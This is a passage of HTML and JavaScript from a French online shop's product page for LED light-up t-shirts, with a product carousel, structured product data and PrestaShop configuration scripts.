Equalizer</a></h5><p class="price_display"> <span class="price special-price">44,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/147-tee-shirt-lumineux-message-led-orange.html" class="lnk_img product-image" title="T Shirt Led Message Orange / Jaune"> <img src="https://www.heartjacking.com/7026-tm_home_default/tee-shirt-lumineux-message-led-orange.jpg" alt="T Shirt Led Message Orange / Jaune" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/147-tee-shirt-lumineux-message-led-orange.html" title="T Shirt Led Message Orange / Jaune">T Shirt Led Message Orange / Jaune</a></h5><p class="price_display"> <span class="price special-price">29,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/148-Tee-Shirt-Lumineux-Message-LED-Blanc.html" class="lnk_img product-image" title="Tee Shirt Lumineux Message Led Blanc"> <img src="https://www.heartjacking.com/7281-tm_home_default/Tee-Shirt-Lumineux-Message-LED-Blanc.jpg" alt="Tee Shirt Lumineux Message Led Blanc" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/148-Tee-Shirt-Lumineux-Message-LED-Blanc.html" title="Tee Shirt Lumineux Message Led Blanc">Tee Shirt Lumineux Message Led Blanc</a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/21-tee-shirt-dj.html" class="lnk_img product-image" title="Tee Shirt DJ Lumineux"> <img src="https://www.heartjacking.com/602-tm_home_default/tee-shirt-dj.jpg" alt="Tee Shirt DJ Lumineux" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/21-tee-shirt-dj.html" title="Tee Shirt DJ Lumineux">Tee Shirt DJ Lumineux</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/149-t-shirt-lumineux-led-vert.html" class="lnk_img product-image" title="T-shirt Led Vert Message Lumineux"> <img src="https://www.heartjacking.com/7282-tm_home_default/t-shirt-lumineux-led-vert.jpg" alt="T-shirt Led Vert Message Lumineux" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/149-t-shirt-lumineux-led-vert.html" title="T-shirt Led Vert Message Lumineux">T-shirt Led Vert Message Lumineux</a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/137-t-shirt-lumineux-led-equalizer.html" class="lnk_img product-image" title="T Shirt Lumineux Equalizer Fire"> <img src="https://www.heartjacking.com/7770-tm_home_default/t-shirt-lumineux-led-equalizer.jpg" alt="T Shirt Lumineux Equalizer Fire" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/137-t-shirt-lumineux-led-equalizer.html" title="T Shirt Lumineux Equalizer Fire">T Shirt Lumineux Equalizer Fire</a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/151-Tee-Shirt-Message-Led-Multicolore.html" class="lnk_img product-image" title="Tee-Shirt Led Message Multicolore"> <img src="https://www.heartjacking.com/7772-tm_home_default/Tee-Shirt-Message-Led-Multicolore.jpg" alt="Tee-Shirt Led Message Multicolore" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/151-Tee-Shirt-Message-Led-Multicolore.html" title="Tee-Shirt Led Message Multicolore">Tee-Shirt Led Message Multicolore</a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/26-tee-shirt-led-casque.html" class="lnk_img product-image" title="Tee Shirt LED Animé Casque DJ"> <img src="https://www.heartjacking.com/7769-tm_home_default/tee-shirt-led-casque.jpg" alt="Tee Shirt LED Animé Casque DJ" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/26-tee-shirt-led-casque.html" title="Tee Shirt LED Animé Casque DJ">Tee Shirt LED Animé Casque DJ</a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/139-t-shirt-clubber.html" class="lnk_img product-image" title="Tee Shirt Clubber Lumineux Platine"> <img src="https://www.heartjacking.com/7771-tm_home_default/t-shirt-clubber.jpg" alt="Tee Shirt Clubber Lumineux Platine" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/139-t-shirt-clubber.html" title="Tee Shirt Clubber Lumineux Platine">Tee Shirt Clubber Lumineux Platine</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/150-t-shirt-ecran-lcd-rose.html" class="lnk_img product-image" title="Tee Shirt Lumineux Ecran LCD Rose"> <img src="https://www.heartjacking.com/7283-tm_home_default/t-shirt-ecran-lcd-rose.jpg" alt="Tee Shirt Lumineux Ecran LCD Rose" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/150-t-shirt-ecran-lcd-rose.html" title="Tee Shirt Lumineux Ecran LCD Rose">Tee Shirt Lumineux Ecran LCD Rose</a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/138-tee-shirt-lumineux-house-music.html" class="lnk_img product-image" title="Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ"> <img src="https://www.heartjacking.com/118-tm_home_default/tee-shirt-lumineux-house-music.jpg" alt="Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/138-tee-shirt-lumineux-house-music.html" title="Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ">Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/134-tee-shirt-rock-lumineux-led.html" class="lnk_img product-image" title="Tee Shirt Rock Equalizer Ⓡ Lumineux"> <img src="https://www.heartjacking.com/580-tm_home_default/tee-shirt-rock-lumineux-led.jpg" alt="Tee Shirt Rock Equalizer Ⓡ Lumineux" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/134-tee-shirt-rock-lumineux-led.html" title="Tee Shirt Rock Equalizer Ⓡ Lumineux">Tee Shirt Rock Equalizer Ⓡ Lumineux</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/30-tee-shirt-fluorescent.html" class="lnk_img product-image" title="Tee Shirt Fluorescent LED Heartist EqualizerⓇ"> <img src="https://www.heartjacking.com/112-tm_home_default/tee-shirt-fluorescent.jpg" alt="Tee Shirt Fluorescent LED Heartist EqualizerⓇ" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/30-tee-shirt-fluorescent.html" title="Tee Shirt Fluorescent LED Heartist EqualizerⓇ">Tee Shirt Fluorescent LED Heartist EqualizerⓇ</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/28-t-shirt-lumineux-LED-disco.html" class="lnk_img product-image" title="Tee Shirt &quot;Disco&quot; Lumineux Equalizer"> <img src="https://www.heartjacking.com/65-tm_home_default/t-shirt-lumineux-LED-disco.jpg" alt="Tee Shirt &quot;Disco&quot; Lumineux Equalizer" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/28-t-shirt-lumineux-LED-disco.html" title="Tee Shirt &quot;Disco&quot; Lumineux Equalizer">Tee Shirt &quot;Disco&quot; Lumineux Equalizer</a></h5><p class="price_display"> <span class="price special-price">24,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/23-tee-shirt-dance.html" class="lnk_img product-image" title="Tee Shirt Lumineux EqualizerⓇ Dance "> <img src="https://www.heartjacking.com/61-tm_home_default/tee-shirt-dance.jpg" alt="Tee Shirt Lumineux EqualizerⓇ Dance " /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/23-tee-shirt-dance.html" title="Tee Shirt Lumineux EqualizerⓇ Dance ">Tee Shirt Lumineux EqualizerⓇ Dance </a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">59,90 €</span></p></li></ul></div> </section></section></div><div id="zoomModal" class="modalZoom"> <span class="closeZoom">&times;</span> <img class="modalZoom-content" id="modalZoomImg"></div> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "Tee-Shirt Lumineux Interactif Lunettes",
  "url": "https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html",
  "image": [
    "https://www.heartjacking.com/7768-home_default/tee-shirt-lumineux-glasses.jpg"
  ]
  , "sku": "ART00017",
  "offers": {
    "@type": "Offer",
    "url": "https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html",
    "priceCurrency": "EUR",
    "price": "21.9",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition"
  }
}</script> </div></div></div></div></div></div><div class="footer-container"><div id="footer"><div class="wrapper it_NDSTVKECHSGF "><div class="row it_JDISFSAZDKTJ footer-media-wrapper"><div class="it_LNSMXTGXWHUC col-xs-12 col-sm-12 col-md-12 col-lg-12 "></div></div></div><div class="wrapper it_VBONLDMZCBKB footer-1"><div class="row it_DDHAFCUHFLKU full-width"><div class="it_EKCFTVFFQRMN col-xs-12 col-sm-12 col-md-12 col-lg-12 "><div id="reinsurance_block"><ul class="container"><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Paiement_secu_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Paiement_secu_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Satisfa_client_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Satisfa_client_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Livraison_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Livraison_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Qualite_garantie_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Qualite_garantie_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li></ul></div></div></div></div><div class="wrapper it_ITVPLSSTBKKB "><div class="row it_QIHSXWMIYPAS full-width"><div class="it_DSFONMANZRTX col-xs-12 container cms-info"><div class="row it_BGCKKOFFFQXI "><div class="it_MGWUCRFARCIU col-xs-12 col-sm-4 col-md-4 cms-info"><section class="footer-block" id="block_various_links_footer"><h4>Informations</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.heartjacking.com/fr/magasins" title="Nos magasins"> Nos magasins </a></li><li class="item"> <a href="https://www.heartjacking.com/fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.heartjacking.com/fr/content/3-conditions-generales-vente-mentions-legales" title="Conditions Générales de Vente Et Mentions Legales"> Conditions Générales de Vente Et Mentions Legales </a></li><li class="item"> <a href="https://www.heartjacking.com/fr/content/24-communiques-de-presse" title="Communiqués de presse"> Communiqués de presse </a></li><li> <a href="https://www.heartjacking.com/fr/plan-du-site" title="sitemap"> sitemap </a></li><li id="header_link_blog"> <a href="https://www.heartjacking.com/fr/blog" title="smartblog">Blog</a></li></ul> </section></div><div class="it_WNBMCTKBFNJB col-xs-12 col-sm-4 col-md-4 "><section class="footer-block"><div class="myaccount"><h4 >Mon compte</h4><div class="block_content"><ul class="toggle-footer"><li><a href="https://www.heartjacking.com/fr/mon-compte" title="Gérer mon compte client" rel="nofollow">Mon compte</a></li><li><a href="https://www.heartjacking.com/fr/historique-des-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li style="display: none;"><a href="https://www.heartjacking.com/fr/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.heartjacking.com/fr/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.heartjacking.com/fr/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li><li><a href="https://www.heartjacking.com/fr/bons-de-reduction" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li><li><a href="https://www.heartjacking.com/fr/recompenses" title="Mes récompenses" rel="nofollow">Mes récompenses</a></li></ul><p class="logout"><a href="https://www.heartjacking.com/fr/?mylogout" title="Déconnexion" rel="nofollow">Déconnexion</a></p></div></div> </section></div><div class="it_YDXQDEZSPQTY col-xs-12 col-sm-4 col-md-4 "><section class="footer-block"><div class="clearfix"><h4>LA MARQUE & VOUS</h4><div class="category_footer toggle-footer"><div class="list"><ul class="fl_rFooter"><li><a href="https://www.heartjacking.com/fr/content/3-conditions-generales-vente" title="Les Stars nous soutiennent" target="_blank"><span>Mentions Légales</span></a></li><li>L<a href="https://www.facebook.com/media/set/?set=a.213116302050122.67431.142346592460427" title="Les Stars nous soutiennent" target="_blank" rel="nofollow">es Stars nous soutiennent</a></li><li><a href="https://www.facebook.com/heartjacking/photos/?tab=album&album_id=2114750825219984" title="Les Médias parlent de nous" target="_blank" rel="nofollow">Les Médias parlent de nous</a></li><li><a href="https://www.facebook.com/pg/heartjacking/photos/?tab=album&album_id=213396075355478" title="Il y a aussi des Marques qui nous font confiance" target="_blank" rel="nofollow">Il y a aussi des Marques qui nous font confiance</a></li><li><a href="https://www.facebook.com/media/set/?set=a.858371300857949.1073741833.142346592460427" title="Mais l'important c'est Vous" target="_blank" rel="nofollow">Mais l'important c'est Vous</a></li></ul></div></div></div></section></div></div></div></div></div><div class="wrapper it_MXYBHZSVLIJA container"><div class="row it_HZUHACXASIZI footer-bottom"><div class="it_HWRCFAUPPIXA col-xs-12 col-sm-12 col-md-5 "><section id="block_contact_infos" class="footer-block"><div><ul><li> <strong>HEART JACKING</strong> - Paris, France</li><li id="email"> <span style=""><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%68%65%61%72%74%6a%61%63%6b%69%6e%67.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x68;&#x65;&#x61;&#x72;&#x74;&#x6a;&#x61;&#x63;&#x6b;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><style type="text/css">section#block_contact_infos li#email a {
    text-transform: lowercase !important;
  }</style></div><div class="it_WLIIWCJYKROG col-xs-12 col-sm-12 col-md-7 logo-footer-container"><img class="logo-footer" src="https://www.heartjacking.com/themes/theme1307/img/New_Logo_Hjk.png" /> <img class="paiement-footer" src="https://www.heartjacking.com/themes/theme1307/img/hjk-paiement.png" /><div id="ultimategooglerichesnippets" class="ultimategooglerichesnippets " style=""><div itemscope itemtype="http://data-vocabulary.org/Product"> <span itemprop="brand">Heart Jacking</span> <span itemprop="name">Tee-Shirt Lumineux Interactif Lunettes</span> <img itemprop="image" src="https://www.heartjacking.com/7768/tee-shirt-lumineux-glasses.jpg" /> <span itemprop="description">Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes&nbsp;:&nbsp;design fibre optique r&eacute;sistante qui s&#039;anime et s&#039;allume avec le volume sonore, ou m&ecirc;me sans (syst&egrave;me introuvable autre part). Le top&nbsp;pour&nbsp;les discoth&egrave;ques, festivals, pour les DJs... Nombreux&nbsp;autres tee-shirts lumineux dispo. Les t-shirts taillent normalement, prenez votre taille habituelle. 100% coton, la plus haute qualit&eacute; du march&eacute;.&nbsp;Autonomie de 20-25h.</span> <span itemprop="category" content="Tee Shirt Lumineux Led">Tee Shirt Lumineux Led</span> <span itemprop="identifier" content="17:17">17</span><div itemscope itemtype="http://data-vocabulary.org/Review-aggregate"> <span itemprop="itemreviewed">Tee-Shirt Lumineux Interactif Lunettes</span> <img itemprop="photo" src="https://www.heartjacking.com/7768/tee-shirt-lumineux-glasses.jpg" /> <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating"> <span itemprop="average">5</span> <span itemprop="best">5</span> </span> <span itemprop="votes">11</span></div> <span itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer"> <span itemprop="price">21.90</span><meta itemprop="currency" content="EUR" /> <span itemprop="seller">Heart JacKing</span><meta itemprop="condition" content="new" /> <span itemprop="availability" content="in_stock">in_stock</span> </span></div> https://www.heartjacking.comTee-Shirt Lumineux Interactif Lunettes</span></div> </div></div></div></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"fixGSAP":true};var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=false;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"205","id_attribute_group":"30","attribute":"","group":"awpdetails"},{"id_attribute":"36","id_attribute_group":"9","attribute":"xs_extra_small","group":"taille_adulte"},{"id_attribute":"37","id_attribute_group":"9","attribute":"s_small","group":"taille_adulte"},{"id_attribute":"38","id_attribute_group":"9","attribute":"l_large","group":"taille_adulte"},{"id_attribute":"40","id_attribute_group":"9","attribute":"xl_extra_large","group":"taille_adulte"},{"id_attribute":"41","id_attribute_group":"9","attribute":"xxl_extra_extra_large","group":"taille_adulte"},{"id_attribute":"39","id_attribute_group":"9","attribute":"m_medium","group":"taille_adulte"},{"id_attribute":"1801","attribute":"3_4_ans","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1802","attribute":"5_6_ans","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1803","attribute":"7_8_ans","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1804","attribute":"9_10_ans","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1805","attribute":"11_12_ans","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1806","attribute":"13_14_ans","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1930","attribute":"xxxl_triple_xl","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1931","attribute":"xxxxl_4xl","id_attribute_group":"9","group":"taille_adulte"},{"id_attribute":"1932","attribute":"xxxxx_5xl","id_attribute_group":"9","group":"taille_adulte"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.heartjacking.com/';var baseUri='https://www.heartjacking.com/';var combinations={"191016":{"attributes_values":{"9":"XS (Extra Small)"},"attributes":[36],"price":0,"specific_price":{"id_specific_price":"662","id_specific_price_rule":"0","id_cart":"0","id_product":"17","id_product_attribute":"0","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","price":"-1.000000","from_quantity":"1","reduction":"38.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":-19,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'36'"},"191060":{"attributes_values":{"9":"M (Medium)"},"attributes":[39],"price":0,"specific_price":{"id_specific_price":"662","id_specific_price_rule":"0","id_cart":"0","id_product":"17","id_product_attribute":"0","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","price":"-1.000000","from_quantity":"1","reduction":"38.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":-10,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"}};var combinationsFromController={"191016":{"attributes_values":{"9":"XS (Extra Small)"},"attributes":[36],"price":0,"specific_price":{"id_specific_price":"662","id_specific_price_rule":"0","id_cart":"0","id_product":"17","id_product_attribute":"0","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","price":"-1.000000","from_quantity":"1","reduction":"38.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":-19,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'36'"},"191060":{"attributes_values":{"9":"M (Medium)"},"attributes":[39],"price":0,"specific_price":{"id_specific_price":"662","id_specific_price_rule":"0","id_cart":"0","id_product":"17","id_product_attribute":"0","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","price":"-1.000000","from_quantity":"1","reduction":"38.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":-10,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"}};var comparator_max_item=0;var comparedProductsIds=[];var confirm_report_message='Êtes-vous certain de vouloir signaler ce commentaire ?';var contentOnly=false;var cpContactToken='41782ab38a8a8622d5e5d0e778eeb919';var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-02-02 10:48:30';var customerGroupWithoutTax=false;var customizationFields=false;var customizationIdMessage='Personnalisation';var default_eco_tax=0;var delete_txt='Supprimer';var displayDiscountPrice='0';var displayList=false;var displayPrice=0;var doesntExist='Ce produit n\'existe pas dans cette déclinaison. Vous pouvez néanmoins en sélectionner une autre.';var doesntExistNoMore='Ce produit n\'est plus en stock';var doesntExistNoMoreBut='avec ces options mais reste disponible avec d\'autres options';var ecotaxTax_rate=0;var fieldRequired='Veuillez remplir tous les champs, puis enregistrer votre personnalisation';var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1770025710;var groupReduction=0;var group_reduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=7768;var id_lang=2;var id_product=17;var img_dir='https://www.heartjacking.com/themes/theme1307/img/';var img_prod_dir='https://www.heartjacking.com/img/p/';var img_ps_dir='https://www.heartjacking.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var l_code='fr_FR';var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var nbItemsPerLine=3;var nbItemsPerLineMobile=2;var nbItemsPerLineTablet=3;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=49.916667;var productBasePriceTaxExcluded=49.916667;var productBasePriceTaxIncl=59.9;var productColumns='1';var productHasAttributes=true;var productPrice=21.9;var productPriceTaxExcluded=49.916667;var productPriceTaxIncluded=59.9;var productPriceWithoutReduction=59.9;var productReference='ART00017';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Ajouter';var product_fileDefaultHtml='Aucun fichier sélectionné';var product_specific_price={"id_specific_price":"662","id_specific_price_rule":"0","id_cart":"0","id_product":"17","id_product_attribute":"0","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","price":"-1.000000","from_quantity":"1","reduction":"38.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};var productcomment_added='Votre commentaire a été rajouté!';var productcomment_added_moderation='Votre commentaire a bien été enregistré.';var productcomment_ok='ok';var productcomment_title='Nouveau commentaire';var productcomments_controller_url='https://www.heartjacking.com/fr/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=16097;var quickView=false;var reduction_percent=0;var reduction_price=38;var removingLinkText='supprimer cet article du panier';var roundMode=2;var secure_key='2c8e40f9a082ebc71510a820b02c3d09';var sharing_img='https://www.heartjacking.com/7768/tee-shirt-lumineux-glasses.jpg';var sharing_name='Tee-Shirt Lumineux Interactif Lunettes';var sharing_url='https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html';var specific_currency=false;var specific_price=-1;var static_token='e27915a93fd33f80166637d286c7c07b';var stf_msg_error='Votre e-mail n\'a pas pu être envoyé. Veuillez vérifier l\'adresse et réessayer.';var stf_msg_required='Vous n\'avez pas rempli les champs requis';var stf_msg_success='Votre e-mail a bien été envoyé';var stf_msg_title='Envoyer à un ami';var stf_secure_key='53c184916fddb4b50c195ed82039d7ed';var stock_management=1;var taxRate=20;var tm_cps_carousel_auto=0;var tm_cps_carousel_auto_control=0;var tm_cps_carousel_auto_hover=0;var tm_cps_carousel_auto_pause=0;var tm_cps_carousel_control=0;var tm_cps_carousel_hide_control=0;var tm_cps_carousel_item_scroll=0;var tm_cps_carousel_loop=0;var tm_cps_carousel_nb=0;var tm_cps_carousel_pager=0;var tm_cps_carousel_random=0;var tm_cps_carousel_slide_margin=0;var tm_cps_carousel_slide_width=0;var tm_cps_carousel_speed=0;var toBeDetermined='À définir';var token='e27915a93fd33f80166637d286c7c07b';var upToTxt='Jusqu\'à';var uploading_in_progress='Envoi en cours, veuillez patienter...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.heartjacking.com/themes/theme1307/cache/v_569_9c0bc24ded01e2e9720069b9d55c3b18.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"></script> <script type="text/javascript" src="/themes/theme1307/js/modules/productcomments/js/productcomments.js"></script> <script type="text/javascript" src="/modules/attributewizardpro/js/ajaxupload.js"></script> <script type="text/javascript" src="https://www.heartjacking.com/themes/theme1307/js/slick.js"></script> <script type="text/javascript" src="https://www.heartjacking.com/themes/theme1307/js/jquery.easeScroll.js"></script> <script type="text/javascript">/* <![CDATA[ */;var awp_add_to_cart_display="";;var jQuery144=$;;$(document).ready(function(){if($('div#fb-root').length==0)
{FBRootDom=$('<div>',{'id':'fb-root'});$('body').prepend(FBRootDom);}});(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.async=true;js.src="//connect.facebook.net/fr_FR/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));;window.___gcfg={lang:'fr'};(function()
{var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();;!function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");;var pspc_labels=['days','hours','minutes','seconds'];var pspc_labels_lang={'days':'days','hours':'hours','minutes':'minutes','seconds':'seconds'};var pspc_show_weeks=0;var pspc_psv=1.6;;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').fadeOut(1500);setcook();};;var awp_layered_img_id='bigpic';singleAttributeGroup=true;awp_out_of_stock='';connectedAttributes=[];notConnectedGroups=[];notConnectedGroups['19']='9';defaultConnectedAttribute=[];bothConnectedAttributes=[];var containsSearchAll="";var awp_not_available="---";awp_selected_attribute="";awp_selected_groups_multiple=new Array();awp_selected_group="";var awp_converted_price=0;var awp_tmp_arr=new Array()
